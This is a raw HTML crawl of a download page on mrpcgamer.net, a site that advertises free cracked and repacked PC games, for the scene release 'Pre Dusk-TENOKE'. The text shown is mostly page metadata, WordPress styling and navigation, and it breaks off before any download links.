

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-pre-dusk-tenoke/
body_size: 16021
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Pre Dusk-TENOKE  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Pre Dusk-TENOKE Size : 1.69 GB &nbsp; Title : Pre Dusk Genre : Action, Adventure, Indie Developer : Okba Amrate Publisher : Okba Amrate Store: click here Release Date : 18 May, 2024 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About This [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-pre-dusk-tenoke/" property="og:url"/>
		<meta content="Download Pre Dusk-TENOKE" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Pre Dusk-TENOKE Size : 1.69 GB &nbsp; Title : Pre Dusk Genre : Action, Adventure, Indie Developer : Okba Amrate Publisher : Okba Amrate Store: click here Release Date : 18 May, 2024 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About This [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-pre-dusk-tenoke/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Pre Dusk-TENOKE Size : 1.69 GB &nbsp; Title : Pre Dusk Genre : Action, Adventure, Indie Developer : Okba Amrate Publisher : Okba Amrate Store: click here Release Date : 18 May, 2024 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About This [&hellip;]' itemprop='description'/>
		<meta content='Download Pre Dusk-TENOKE' itemprop='name'/>
		<meta content='https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Pre Dusk-TENOKE' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Pre Dusk-TENOKE Size : 1.69 GB &nbsp; Title : Pre Dusk Genre : Action, Adventure, Indie Developer : Okba Amrate Publisher : Okba Amrate Store: click here Release Date : 18 May, 2024 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About This [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="303539" data-token="94b59a1229" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-pre-dusk-tenoke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-pre-dusk-tenoke%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/303539" /><link rel="canonical" href="https://mrpcgamer.net/download-pre-dusk-tenoke/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=303539' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Pre Dusk-TENOKE  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">OnLine Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-303539">
									<div class="post-body entry-content" id="post-body-303539">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-pre-dusk-tenoke/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/adventure/" title="Adventure" itemprop="url"><span> Adventure </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-pre-dusk-tenoke/" href="https://mrpcgamer.net/download-pre-dusk-tenoke/">
													<span property="name">Download Pre Dusk-TENOKE</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Pre Dusk-TENOKE</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.net/wp-content/uploads/2024/05/Pre_Dusk_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-pre-dusk-tenoke/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-pre-dusk-tenoke/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2024-05-21T16:25:53+01:00" itemprop="datePublished dateModified" title="2024-05-21T16:25:53+01:00">21/05/2024</abbr>
													</a>
												</div>
											</div>
